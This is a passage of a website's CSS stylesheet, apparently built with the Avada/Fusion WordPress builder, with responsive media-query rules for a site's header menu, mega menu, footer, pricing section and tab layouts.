	.fusion-body .hprice-sec .hprice-body-col .hprice-tbox h2{margin-bottom: 15px;}
	.fusion-body .hprice-sec .hprice-body-col .hprice-tbox ul li {font-size: 13px;line-height: 16px;}
	.fusion-body .hprice-sec .hprice-body-col .hprice-tbox ul {margin: 0 0 25px;}
	.fusion-body .hprice-sec .hprice-body-col .hprice-tbox p a.btn{padding: 13px 16px;font-size: 12.5px;}
	
	#wgs-sec .fusion-imageframe, #tbfrank-sec .fusion-imageframe  {width: 320px;}
	#wgs-sec {padding: 80px 0 60px;}
	body.fusion-body #wgs-sec .fusion-text h2 {margin: 10px 0 20px;}
	#wgyc-sec {padding: 70px 0 40px;}
	#wgyc-sec .wgyc-body-sec .wgyc-innercol .fusion-text h4 {font-size: 16px;line-height: 16px;margin: 10px 0;}
	#wgyc-sec .wgyc-body-sec .wgyc-innercol .fusion-text {padding: 20px;}
	#wgyc-sec .wgyc-body-sec .wgyc-innercol .fusion-text .imgview img {width: 32px;}
	#wgyc-sec .wgyc-body-sec .wgyc-innercol .fusion-text p{font-size: 12.5px;}
	body.fusion-body #wgyc-sec .fusion-text h2 {margin: 15px 0 0px;}
	#wgyc-sec .wgyc-body-sec>.fusion-column-wrapper {margin: 0 20px;}
	#wgyc-sec .wgyc-body-sec .wgyc-innercol .fusion-text p a{font-size: 12.5px;line-height: 20px;}
	#aboutinnerbaner .innercontent-col .aboutban-imgview>.fusion-column-wrapper>div:nth-child(1) {width: 150px;margin: 0px 178px 26px 0;}
	#aboutinnerbaner .innercontent-col .aboutban-imgview>.fusion-column-wrapper>div:nth-child(2) {width: 300px;}
	#aboutinnerbaner .innercontent-col .aboutban-imgview>.fusion-column-wrapper>div:nth-child(3) {width: 155px;margin: -12px 0 0 23px;}
	#aboutinnerbaner .innercontent-col .aboutban-imgvicon>.fusion-column-wrapper>div:nth-child(2) {width: 335px;padding: 30px 30px;margin: 30px 0 0;}
	#aboutinnerbaner .innercontent-col .aboutban-imgvicon>.fusion-column-wrapper>div:nth-child(1) {width: 278px;margin-top:-10px;}
	#aboutinnerbaner .aboutban-counter-col .fusion-counter-box .content-box-counter {    font-size: 30px!important;    line-height: 34px!important;}
	#ourvalue-sec {    min-height: 455px;}
	#gteam-sec .fusion-tabs .nav ul.nav-tabs li a h4{font-size: 15px;line-height: 20px;}
	#gteam-sec .fusion-tabs {    margin: 30px 0 0;}
	#gteam-sec .fusion-tabs .tab-content .tab-pane {padding: 30px 0 0 0;}
	#gteam-sec .fusion-tabs .teammem-con h5{font-size: 12.5px;margin-top: 15px;}
	#gteam-sec .fusion-tabs .teammem-con h4{font-size: 15px;line-height: 18px;}
	#tctabs-sec .tctabs .tab-content .tab-pane {padding: 0 50px;}
	#tctabs-sec .tctabs .nav ul li a h4 {    font-size: 14px;    line-height: 45px;}
	.trustc-slide .trustc-item{padding: 70px 30px 30px;}
	.trustc-slide .trustc-item img {margin: -120px 0 15px;width: 100px;}
	#trustc-slide-sec {padding: 40px 0 80px;}
	#journey-tab-sec {padding: 15px 0 50px;}
	#journey-tab-sec .proroadintab ul.resp-tabs-list li {font-size: 12.5px;line-height: 15px;margin: 0 10px 0 0;padding: 8px 18px;}
	#journey-tab-sec .pmap-accord .ea-card .ea-header a {font-size: 14px;line-height: 16px;padding: 11px 15px 11px 45px;}
	#journey-tab-sec .pmap-accord .ea-card .ea-header a i.fa-minus:before{width: 6px;height: 6px;}
	#sollistvnet-sec .fusion-imageframe {    margin: 0 auto 20px;    width: 60px;}
	#sollistvnet-sec .fusion-text p {font-size: 12.5px;line-height: 18px;}
	#sinprolistv-sec>.fusion-builder-row>.fusion-layout-column{}
	#sinprolistv-sec .sinprolistv-tb h4 {    font-size: 15px;    line-height: 20px;    margin-bottom: 25px;}	
	#sinprolistv-sec .solpro-listcon>.fusion-column-wrapper>.fusion-builder-row-inner>.fusion-layout-column{margin:0 0 10px;width: 30% !important;}
	#spropntsder-sec .spropoint-slide {    margin: 0;}
	.spropoint-slide .slick-arrow {    bottom: 2%;}
	.soltab-lists .soltab-item p {   margin: 0;    width: 100%;}
	.soltab-lists .soltab-item {    margin-bottom: 0;}
	#sollistab-sec .nav ul.nav-tabs li{margin-right: 40px;}
	#sollistab-sec .nav ul.nav-tabs li a h4{font-size: 14px;line-height: 18px;padding-left: 50px;}
	#sollistab-sec .nav ul.nav-tabs li a h4:before {width: 36px;height: 36px;}
	#sollistab-sec .nav ul.nav-tabs li a {padding: 0 15px 15px 0;}
	.soltab-lists {margin: 15px auto 0 -10px;}
	body.fusion-body .soltabview h5 {font-size: 14px;line-height: 14px;margin-bottom: 6px;}
	.soltabview b {font-size: 14px;line-height: 14px;margin-bottom: 6px;}
	#sollistab-sec .tab-content .tab-pane {padding: 30px 0 0;}
	.soltabview p{font-size: 12.5px;line-height: 18px;}
	.soltabview small{font-size: 12.5px;line-height: 18px;}
	#morfeatu-sec .morfeatu-item h4 {font-size: 14px;line-height: 18px;    margin-top: 15px;}
	#proprice-sect .proprice-tab .nav .nav-tabs li a h4 {font-size: 13px;line-height: 13px;padding: 14px 16px;}
	.Pricing_container .service_label .input_con h4 strong {font-size: 13px;line-height: 13px;}
	.Pricing_container .service_label .input_con p{font-size: 12.5px;line-height: 18px;}
	.Pricing_container .service_label .input_con h4 {margin-top: -5px;margin-bottom: 5px;line-height: 1;}
	.Pricing_container .service_label .input_con {padding-left: 12px;}
	.Pricing_container .Pricing_right {padding: 40px 30px;}
	.Pricing_container .Pricing_right h5{font-size: 13px;line-height: 13px;margin-bottom: 15px;}
	.Pricing_container .Pricing_right .toggle_outer ul li {font-size: 13px;line-height: 40px;}
	.Pricing_container .Pricing_right .toggle_outer .toggle {height: 40px;}
	.Pricing_container .Pricing_right .toggle_outer .toggle:after {height: 30px;top: 5px;line-height: 30px;font-size: 12px;}
	.Pricing_container .Subscribe_now button {font-size: 12.5px;line-height: 14px;padding: 12px 20px;}
	.Pricing_container .Pricing_right .toggle_outer span.year_off {padding: 6px 16px;}
	.Pricing_container .service_label .input_cb input:checked + span.if_check_span:after {left: 1px;top: 5px;}
	.Pricing_container .Pricing_right .toggle_outer {padding-bottom: 20px;}
	.Pricing_container .Pricing_right .Price_sumup-outer {padding: 20px 0;}
	.Pricing_container .Pricing_right .toggle_outer span.year_off:before{width: 40px;height: 40px;bottom: 3px;left: -44px;}
	#contus-banner .wpcf7 .wpcf7-checkbox .wpcf7-list-item {margin: 0 10px 0 0;}
	#contus-banner .wpcf7 .wpcf7-checkbox .wpcf7-list-item .wpcf7-list-item-label {font-size: 12.5px;}
	#home-banner-sec #hvideo-col .homeglightbox .hglightcon {bottom: 123px;left: 24px;}

}
@media screen and  (max-width:1366px){
	.mmrow .promm-lists {
		width: calc(112% + 40px);
    margin-left: -67px;
	}
	.awb-menu__main-li {
        margin-right: 0px !important;
        margin-left: 33px !important;
	}
	.awb-menu__open-nav-submenu-hover:before{
		font-size: 12px;
	}
}
@media screen and (max-width:1230px){
	.mmrow .promm-lists {
		width: calc(124% + 15px);
		margin-left: -102px;
	}
	.awb-menu__main-li {
		margin-right: 0px !important;
		margin-left: 15px !important;
		font-size: 17px;
}
.awb-menu__open-nav-submenu-hover:before{
	font-size: 12px;
}
}
@media screen and (max-width:1160px){
	.mmrow .promm-lists {
		width: calc(116% + 15px);
		margin-left: -72px;
	}
	.awb-menu__main-li {
        margin-right: 0px !important;
        margin-left: 31px !important;
        font-size: 13px;
    }
	.awb-menu__open-nav-submenu-hover:before{
		font-size: 12px;
	}
	.fusion-footer .mainfooter-sec .fcopyr-sec .fcopyr-col.fcopyr-rcol .fusion-text p{text-align:center;}
	.fusion-footer .mainfooter-sec .fcopyr-sec .fcopyr-col{width:100%;}
	.fusion-footer .mainfooter-sec .fcopyr-sec .fcopyr-col.fcopyr-lcol {width: 0;}
	
}
@media screen and  (max-width:1024px){
	body.fusion-body .fusion-tb-header .kebs-mainheader {padding-top: 8px;padding-bottom: 8px;}
	#kebs-mainheader{min-width: 100%;}
	#kebs-mainheader>.fusion-builder-row{-webkit-box-align: center;-ms-flex-align: center;align-items: center;}
	#kebs-mainheader>.fusion-builder-row>.fusion-layout-column{width: 50% !important;}
	#kebs-mainheader .mheader-menu-col{}
	#kebs-mainheader .mheader-menu-col nav{-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;}
	#kebs-mainheader .mheader-menu-col nav>button{background: transparent;padding: 10px 5px;}
	#kebs-mainheader ul.fusion-menu-element-list{height: 100vh;padding: 15px;max-height: unset;}
	body.fusion-body #kebs-mainheader.kebs-mainheader ul.fusion-menu-element-list>li>a{font-size: 14px;height: auto;min-height: auto;line-height: 35px;position: relative;}
	body.fusion-body #kebs-mainheader.kebs-mainheader ul.fusion-menu-element-list>li.menu-item-has-children{}
	body.fusion-body #kebs-mainheader.kebs-mainheader ul.fusion-menu-element-list>li.menu-item-has-children>a:before{content: "\f107";font-family: awb-icons;line-height: 1;position:absolute;top:0;right:0;height:100%;width:50px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;-webkit-transform: rotate(0deg);-ms-transform: rotate(0deg);transform: rotate(0deg);}
	body.fusion-body #kebs-mainheader.kebs-mainheader ul.fusion-menu-element-list>li.menu-item-has-children.expanded>a:before{-webkit-transform: rotate(180deg);-ms-transform: rotate(180deg);transform: rotate(180deg); height: auto;}
	body.fusion-body #kebs-mainheader.kebs-mainheader ul.fusion-menu-element-list>li.menu-item-has-children.expanded>a{color: #F27A6C!important;background: transparent!important;}
	.menu-item-has-children>a:before{content: "\f107";font-family: awb-icons;line-height: 1;position:absolute;top:0;right:0;height:100%;width:50px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;-webkit-transform: rotate(0deg);-ms-transform: rotate(0deg);transform: rotate(0deg);}
	.menu-item-has-children.expanded>a:before{-webkit-transform: rotate(180deg);-ms-transform: rotate(180deg);transform: rotate(180deg); height: auto;}
	.menu-item-has-children.expanded>a{color: #F27A6C!important;background: transparent!important;}
	body.fusion-body #kebs-mainheader.kebs-mainheader ul.fusion-menu-element-list>li.fusion-dropdown-menu button.fusion-open-nav-submenu{display: none!important;}
	body.fusion-body #kebs-mainheader.kebs-mainheader ul.fusion-menu-element-list .sub-menu{    padding: 0 20px!important;}
	body.fusion-body #kebs-mainheader.kebs-mainheader ul.fusion-menu-element-list .sub-menu>li{}
	body.fusion-body #kebs-mainheader.kebs-mainheader ul.fusion-menu-element-list .sub-menu>li>a{line-height: 35px;min-height: auto;    padding: 0!important;}	
	body.fusion-body #kebs-mainheader.kebs-mainheader ul.fusion-menu-element-list>li.contactbtn {border: none;}
	body.fusion-body #kebs-mainheader.kebs-mainheader ul.fusion-menu-element-list>li.contactbtn>a{margin: 20px auto 0;width: 150px!important;background: #F27A6C!important;text-align: center;justify-content: center;}
	body.fusion-body #kebs-mainheader.kebs-mainheader ul.fusion-menu-element-list>li.contactbtn.current_page_item>a{background: #ffffff!important;color:#F27A6C!important;}
	body.fusion-body #kebs-mainheader.kebs-mainheader ul.fusion-menu-element-list>li.contactbtn>a:hover{background: #ffffff!important;color:#F27A6C!important;}
	
	.fusion-footer .tyorganiz-sec .tyorganiz-col .tyorganiz-tblock {height: auto;padding:20px;width: calc(100% + 60px);margin: 0px auto 0px -30px;border-radius: 0;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}
	.fusion-footer .tyorganiz-sec .tyorganiz-tblock ul{-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}
	.fusion-footer .tyorganiz-sec .tyorganiz-tblock ul li:first-child {margin-right: 0;margin-bottom: 15px;}
	.fusion-footer .tyorganiz-sec .tyorganiz-tblock h3 {font-size: 20px;text-align: center;margin: 0 0 15px;}
	.fusion-footer .mainfooter-sec .fmenu-colrow .fusion-text p{padding-right:20px;}
	#mainfooter-sec .footertop-col .fusion-imageframe {height: 35px;display: block;width: 100%;margin: 0 auto 0px;/* text-align: center; */}
	.fusion-footer .mainfooter-sec .footertop-col .fusion-social-links .fusion-social-networks {/* text-align: center; */}
	.fusion-footer .mainfooter-sec .fcopyr-sec .fcopyr-col.fcopyr-rcol .fusion-text p {/* text-align: center; */margin-top: 10px;}
	.fusion-footer .mainfooter-sec .fcopyr-sec .fcopyr-col .fusion-text ul{-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;}
	.fusion-footer .mainfooter-sec .fcopyr-sec .fcopyr-col .fusion-text ul li {margin: 0 10px;}
	.fusion-footer .mainfooter-sec .fmenu-colrow {padding: 25px 0;/* text-align: center; */}
	.fusion-footer .mainfooter-sec .fmenu-colrow .fmenucol.fmcol-two, .fusion-footer .mainfooter-sec .fmenu-colrow .fmenucol.fmcol-three, .fusion-footer .mainfooter-sec .fmenu-colrow .fmenucol.fmcol-four{/* display:none; */}
	.fusion-footer .mainfooter-sec .fmenu-colrow .fmenucol.fmcol-one{width: 30% !important;}
	.fusion-footer .mainfooter-sec .fmenu-colrow .fmenucol.fmcol-two{width: 30% !important;}
	.fusion-footer .mainfooter-sec .fmenu-colrow .fmenucol.fmcol-three{}
	.fusion-footer .mainfooter-sec .fmenu-colrow .fmenucol.fmcol-four{}
	.fusion-footer .mainfooter-sec .fmenu-colrow .fusion-text p br{display:none;}
	.fusion-footer .mainfooter-sec .fmenu-colrow .fusion-text ul.twoview li {-webkit-box-flex: 0;-ms-flex: 0 0 100;flex: 0 0 100%;}
	.fusion-footer .mainfooter-sec .fmenu-colrow .fusion-text ul li a {    font-size: 12.5px;    line-height: 22px;}
	
	#solustkymnu-sec li.menu-item-5420>a:before {content: "\f107";font-family: awb-icons;line-height: 1;position: absolute;top: 0;right: 0;height: 100%;width: 50px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;-webkit-transform: rotate(0deg);-ms-transform: rotate(0deg);transform: rotate(0deg);}
	#solustkymnu-sec li.menu-item-5420.expanded>a:before {-webkit-transform: rotate(180deg);-ms-transform: rotate(180deg);transform: rotate(180deg); height: auto;}
	.fusion-body .home-banner-sec .homebanner-topsec {margin: 0;height: 510px;padding: 60px 0 60px 0;}
	.soltabview small br{display:none;}	
	#sinprolistv-sec .sinprolistv-tb h4 img {margin-right: 10px;width: 38px;}
}

@media screen and  (min-width:801px) and  (max-width:1100px){
	.fusion-body .home-banner-sec:before {    height: 130px;    bottom: 10px;}
	body.fusion-body .fusion-footer .mainfooter-sec {padding:30px 50px 0;}	
	.mmrow .solmm-ocon .solmm-ocono {    -webkit-box-flex: 0;    -ms-flex: 0 0 50%;    flex: 0 0 50%;}
	.mmrow .solmm-ocon .solmm-ocont {    -webkit-box-flex: 0;    -ms-flex: 0 0 50%;    flex: 0 0 50%;}
	#kebs-mainheader .mmrow .mmcol-two .mmrcol-con ul{    margin: 0 0 0 15px;background: transparent;list-style: disc;}
	#kebs-mainheader .mmrow .mmcol-two .mmrcol-con ul li {    padding: 6px 0 6px 0px;}
	#hproduct-tabs-col .nitabcontn>p{padding:0 40px;}
	#hproduct-tabs-col .nitabcontn>p br{display:none;}
	.curtool-sec .curtool-slide .slick-dots li:nth-child(5) {    right: 23%;}
	.curtool-sec .curtool-slide .slick-dots li:nth-child(4){    left: 23%;}
	#hproduct-tabs-col .featabcon .intabs-content h3 br{display:none;}
	#hproduct-sec .hproduct-tabs-col .homeinner_tabs .resp-tabs-container{padding-left: 0;}
	#hproduct-tabs-col .featabcon{-webkit-box-orient: vertical;-webkit-box-direction: reverse;-ms-flex-direction: column-reverse;flex-direction: column-reverse;}
	#hproduct-sec .hproduct-tabs-col .homeinner_tabs ul.resp-tabs-list{margin: 110px 0 0 -12px!important;width: 255px;}
	#hproduct-tabs-col .featabcon .intabs-img {-webkit-box-flex: 0;-ms-flex: 0 0 100%;flex: 0 0 100%;}
	#hproduct-tabs-col .featabcon .intabs-content {-webkit-box-flex: 0;-ms-flex: 0 0 100%;flex: 0 0 100%;}
	#hproduct-tabs-col .featabcon .intabs-img img {width: 50%;}
	#hproduct-tabs-col .nitabcontn .nitablist .nitabitem {-webkit-box-flex: 0;-ms-flex: 0 0 50%;flex: 0 0 50%;padding: 10px;margin-bottom: 10px;}
	#hproduct-tabs-col .ctoltabcon.ctoltabcon{-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}
	#hproduct-tabs-col .ctoltabcon .intabs-img {-webkit-box-flex: 0;-ms-flex: 0 0 100%;flex: 0 0 100%;}
	#hproduct-tabs-col .ctoltabcon .intabs-img img {width: 50%;}
	#hproduct-tabs-col .ctoltabcon .intabs-content{padding-left: 0;-webkit-box-flex: 0;-ms-flex: 0 0 100%;flex: 0 0 100%;}
	.home-banner-sec .hbnner-videosec .hvideo-col:before{width: 650px;    height: 110px;}
	body.fusion-body .hunique-sec .hunique-body-col>.fusion-column-wrapper{padding: 0 15px!important;}
	.fusion-body .home-banner-sec .hbnner-videosec {padding-bottom: 85px;}
	#why-kebs-banner {padding: 100px 30px 60px;}
	#wgs-sec {padding: 60px 30px;}
	#wgs-sec .fusion-imageframe, #tbfrank-sec .fusion-imageframe {    width: 100%;}
	#wgyc-sec {padding: 60px 30px;}	
	#tbfrank-sec {padding: 60px 30px;}
	#tbfrank-sec .tbfrank-imgcol, #wgs-sec .wgs-imgcol {margin: 0;width: 40% !important;}
	#aboutinnerbaner.aboutinnerbaner {padding: 100px 30px 60px;}
	#ourvalue-sec .ovalue-tb-two{width: 260px;height: 260px;padding: 30px;}
	#wegottasay-sec {padding: 60px 30px;}	
	#gteam-sec {padding: 60px 30px;    margin-bottom: 0;}
	#trustcentre-bancon {padding: 100px 30px 20px;}
	#tctabs-sec {padding: 20px 30px 60px;}
	#trusted-sec {padding: 40px 30px;}
	#trustc-slide-sec {padding: 40px 60px;}
	#journey-tab-sec {padding: 20px 30px 40px;}
	#solustkymnu-sec .solustkymnu-row>.fusion-column-wrapper {width: calc(100% - 60px);}
	#sprobanr-sec .sprobanr-mcol>.fusion-column-wrapper{width: calc(100% - 60px);}
	#sollistview-sec .sollistview-mcol>.fusion-column-wrapper{width: calc(100% - 60px);}
	#spropntsder-sec {padding:60px 60px 0;}
	#sollistvnet-sec {padding: 60px 30px 50px;}
	#sinprolistv-sec {    padding: 50px 30px 10px;}
	#spropntsder-sec .spropoint-item .spropoint-content {padding-left: 30px;}
	.spropoint-slide .slick-arrow {bottom: 0%;}
	.spropoint-slide .slick-next {    left: calc(55% + 60px);}
	.spropoint-slide .slick-prev {    left: calc(55% + 30px);}
	#sollistab-sec {    padding: 50px 30px 10px;}
	#featureLV-sec {    padding:60px 50px 40px;}
	#morfeatu-sec {    padding:30px 50px;}
	#morfeatu-sec>.fusion-builder-row{}
	#morfeatu-sec>.fusion-builder-row>.fusion-layout-column{margin:0;}
	#morfeatu-sec>.fusion-builder-row>.fusion-layout-column>.fusion-column-wrapper{margin:0;}
	#proprice-sect {    padding: 100px 30px 50px;}	
	#contus-banner .contus-bancol{width: calc(100% - 100px)!important;}
	#conusform-sec {    padding: 50px 30px;}
	
	#contus-banner .conban-mcol {width: 20% !important;}
	#contus-banner .conban-rcol{width: 46.6666% !important;}
	#contus-banner .conban-rcol .fusion-text:before {width: 183px;height: 172px;}
	#contus-banner .conban-mcol .fusion-text {padding: 25px;width: 100%;}
	#contus-banner .conban-rcol .fusion-text {width: calc(100% - 35px);padding: 25px 25px 25px 180px;}
	
	.fusion-body .customervoice-sec>.fusion-builder-row {    padding: 40px 30px 40px;}
	#solustkymnu-sec nav{-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;}
	body.fusion-body #wrapper #main #solustkymnu-sec .solustkymnu-row .fusion-builder-row-inner {    padding-left: 60px;    padding-right: 60px;}
	body.fusion-body #wrapper #main #sprobanr-sec .sprobanr-mcol>.fusion-column-wrapper>.fusion-builder-row-inner {    padding-left: 60px;    padding-right: 60px;}
	body.fusion-body #wrapper #main #sollistview-sec .sollistview-mcol>.fusion-column-wrapper>.fusion-builder-row-inner {    padding-left: 60px;    padding-right: 60px;}
	#trustc-slide-sec>.fusion-builder-row>.fusion-layout-column>.fusion-column-wrapper{margin:0;}
	#trusted-sec .trusted-lcol h3 {font-size: 26px;line-height: 34px;}	
	body.fusion-body #wrapper #main .hunique-sec .hunique-head-col .fusion-title h2, .fusion-body #wrapper #main .curtool-sec .curtool-head-col .fusion-title h2, #hproduct-tabs-col .featabcon .intabs-content h3, .fusion-body #wrapper #main .hprice-sec .hprice-head-col .fusion-title h2, body.fusion-body #wrapper #main #customervoice-sec .customervoice-head-col .fusion-title h2, #aboutinnerbaner .innercontent-col .fusion-text h2, #aboutinnerbaner .about-vismis-col .fusion-text h3, #ourvalue-sec .ovalue-tb-one h3, #wegottasay-sec .fusion-title h3, #wrapper #main #why-kebs-banner .fusion-text h2, body.fusion-body #wgs-sec .fusion-text h2, body.fusion-body #wgyc-sec .fusion-text h2, body.fusion-body #tbfrank-sec .fusion-text h2, body.fusion-body #sprobanr-sec .sollv-htblock h2, #wrapper #main #sollistview-sec .sollv-htblock h2, body.fusion-body #wrapper #main #featureLV-sec .featureLV-col .fusion-text h2, body.fusion-body #wrapper #main #proprice-sect .proprice-headtb h2, #hproduct-tabs-col .ctoltabcon .intabs-content h3 {font-size: 26px;line-height: 34px;}
	body.fusion-body #main h2.mtitle-head,.pum-theme-lightbox #popmake-5581 .popmake-title{font-size: 26px;line-height: 34px;}
	
	
	
}
@media screen and  (max-width:800px){
	body.fusion-body .fusion-tb-header .kebs-mainheader {padding-top: 8px;padding-bottom: 8px;}
	#kebs-mainheader{min-width: 100%;}
	#kebs-mainheader>.fusion-builder-row{-webkit-box-align: center;-ms-flex-align: center;align-items: center;}
	#kebs-mainheader>.fusion-builder-row>.fusion-layout-column{width: 50% !important;}
	#kebs-mainheader .mheader-menu-col{}
	#kebs-mainheader .mheader-menu-col nav{-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;}
	#kebs-mainheader .mheader-menu-col nav>button{background: transparent;padding: 10px 5px;}
	#kebs-mainheader ul.fusion-menu-element-list{height: 100vh;padding: 15px;max-height: unset;}
	body.fusion-body #kebs-mainheader.kebs-mainheader ul.fusion-menu-element-list>li>a{font-size: 14px;height: auto;min-height: auto;line-height: 35px;position: relative;}
	body.fusion-body #kebs-mainheader.kebs-mainheader ul.fusion-menu-element-list>li.menu-item-has-children{}
	body.fusion-body #kebs-mainheader.kebs-mainheader ul.fusion-menu-element-list>li.menu-item-has-children>a:before{content: "\f107";font-family: awb-icons;line-height: 1;position:absolute;top:0;right:0;height:100%;width:50px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;-webkit-transform: rotate(0deg);-ms-transform: rotate(0deg);transform: rotate(0deg);}
	body.fusion-body #kebs-mainheader.kebs-mainheader ul.fusion-menu-element-list>li.menu-item-has-children.expanded>a:before{-webkit-transform: rotate(180deg);-ms-transform: rotate(180deg);transform: rotate(180deg); height: auto;}
	body.fusion-body #kebs-mainheader.kebs-mainheader ul.fusion-menu-element-list>li.menu-item-has-children.expanded>a{color: #F27A6C!important;background: transparent!important;}
	.menu-item-has-children>a:before{content: "\f107";font-family: awb-icons;line-height: 1;position:absolute;top:0;right:0;height:100%;width:50px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;-webkit-transform: rotate(0deg);-ms-transform: rotate(0deg);transform: rotate(0deg);}
	.menu-item-has-children.expanded>a:before{-webkit-transform: rotate(180deg);-ms-transform: rotate(180deg);transform: rotate(180deg); height: auto;}
	.menu-item-has-children.expanded>a{color: #F27A6C!important;background: transparent!important;}
	body.fusion-body #kebs-mainheader.kebs-mainheader ul.fusion-menu-element-list>li.fusion-dropdown-menu button.fusion-open-nav-submenu{display: none!important;}
	body.fusion-body #kebs-mainheader.kebs-mainheader ul.fusion-menu-element-list .sub-menu{    padding: 0 20px!important;}
	body.fusion-body #kebs-mainheader.kebs-mainheader ul.fusion-menu-element-list .sub-menu>li{}
	body.fusion-body #kebs-mainheader.kebs-mainheader ul.fusion-menu-element-list .sub-menu>li>a{line-height: 35px;min-height: auto;    padding: 0!important;}	
	body.fusion-body #kebs-mainheader.kebs-mainheader ul.fusion-menu-element-list>li.contactbtn {border: none;}
	body.fusion-body #kebs-mainheader.kebs-mainheader ul.fusion-menu-element-list>li.contactbtn>a{margin: 20px auto 0;width: 150px!important;background: #F27A6C!important;text-align: center;justify-content: center;}
	body.fusion-body #kebs-mainheader.kebs-mainheader ul.fusion-menu-element-list>li.contactbtn.current_page_item>a{background: #ffffff!important;color:#F27A6C!important;}
	body.fusion-body #kebs-mainheader.kebs-mainheader ul.fusion-menu-element-list>li.contactbtn>a:hover{background: #ffffff!important;color:#F27A6C!important;}
	
	.fusion-body .kebs-mainheader ul.fusion-menu-element-list .fusion-megamenu-wrapper{margin: 0;padding:15px;box-shadow: none;border-bottom: 1px solid rgba(0,0,0,.1);}
	
	.mmrow{-ms-flex-wrap: wrap;flex-wrap: wrap;}
	.mmrow .mmcol-two {-webkit-box-flex: 0;-ms-flex: 0 0 100%;flex: 0 0 100%;padding: 20px;display: none;}
	.mmrow .mmcol-one{-webkit-box-flex: 0;-ms-flex: 0 0 100%;flex: 0 0 100%;padding: 0px;}
	.mmrow .mmcol-one h3 {font-size: 18px;line-height: 25px;margin-bottom: 5px;}
	.mmrow .promm-lists{width: 100%;margin-left: 0;}
	.mmrow .promm-lists .prommview {    padding:5px 0;}
	.mmrow .promm-lists .promm-item {    -webkit-box-flex: 0;    -ms-flex: 0 0 100%;    flex: 0 0 100%;margin:0;}
	body.fusion-body #kebs-mainheader.kebs-mainheader .mmrow .promm-lists .promm-item>a{
		       display: flex;
				align-items: flex-start;
				justify-content: flex-start;
				padding: 0 !important;
		
	}
	.mmrow .promm-lists .prommview .prommcon p, .mmrow .solmm-lists .solmmview .solmmcon p, .mmrow .mmcol-two .mmrcol-con p{display:none;}
	.mmrow .promm-lists .prommview .prommcon h5, .mmrow .solmm-lists .solmmview .solmmcon h5{margin: 0;}
	.mmrow .solmm-lists .solmmview {padding: 5px 0;}
	.mmrow .solmm-lists .solmm-item {-webkit-box-flex: 0;-ms-flex: 0 0 100%;flex: 0 0 100%;margin:0;}
	body.fusion-body #kebs-mainheader.kebs-mainheader .mmrow .solmm-lists .solmm-item>a{line-height:1;}
	.mmrow .solmm-ocono .solmm-lists {width: 100%;margin: 0;}
	.mmrow .solmm-ocon{-ms-flex-wrap: wrap;flex-wrap: wrap;}
	.mmrow .solmm-ocon .solmm-ocono {-webkit-box-flex: 0;-ms-flex: 0 0 100%;flex: 0 0 100%;margin: 0 0 10px;}
	.mmrow .solmm-ocon .solmm-ocont {-webkit-box-flex: 0;-ms-flex: 0 0 100%;flex: 0 0 100%;}
	
	
	.fusion-footer .tyorganiz-sec .tyorganiz-col .tyorganiz-tblock {height: auto;padding:20px;width: calc(100% + 60px);margin: 0px auto 0px -30px;border-radius: 0;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}
	.fusion-footer .tyorganiz-sec .tyorganiz-tblock ul{-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}
	.fusion-footer .tyorganiz-sec .tyorganiz-tblock ul li:first-child {margin-right: 0;margin-bottom: 15px;}
	.fusion-footer .tyorganiz-sec .tyorganiz-tblock h3 {font-size: 20px;text-align: center;margin: 0 0 15px;}
	body.fusion-body .fusion-footer .mainfooter-sec {padding:30px 30px 0;}	
	.fusion-footer .mainfooter-sec .fmenu-colrow .fusion-text p{padding-right:0px;}
	#mainfooter-sec .footertop-col .fusion-imageframe {height: 35px;display: block;width: 100%;margin: 0 auto 0px;/* text-align: center; */}
	.fusion-footer .mainfooter-sec .footertop-col .fusion-social-links .fusion-social-networks {/* text-align: center; */}
	.fusion-footer .mainfooter-sec .fcopyr-sec .fcopyr-col.fcopyr-rcol .fusion-text p {/* text-align: center; */margin-top: 10px;}
	.fusion-footer .mainfooter-sec .fcopyr-sec .fcopyr-col .fusion-text ul{-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;text-align:center}
	.fusion-footer .mainfooter-sec .fcopyr-sec .fcopyr-col .fusion-text ul li {margin: 0 10px;}
	.fusion-footer .mainfooter-sec .fmenu-colrow {padding: 25px 0;/* text-align: center; */}
	.fusion-footer .mainfooter-sec .fmenu-colrow .fmenucol.fmcol-two, .fusion-footer .mainfooter-sec .fmenu-colrow .fmenucol.fmcol-three, .fusion-footer .mainfooter-sec .fmenu-colrow .fmenucol.fmcol-four{/* display:none; */}
	.fusion-footer .mainfooter-sec .fmenu-colrow .fmenucol.fmcol-one{width: 30% !important;}
	.fusion-footer .mainfooter-sec .fmenu-colrow .fmenucol.fmcol-two{width: 30% !important;}
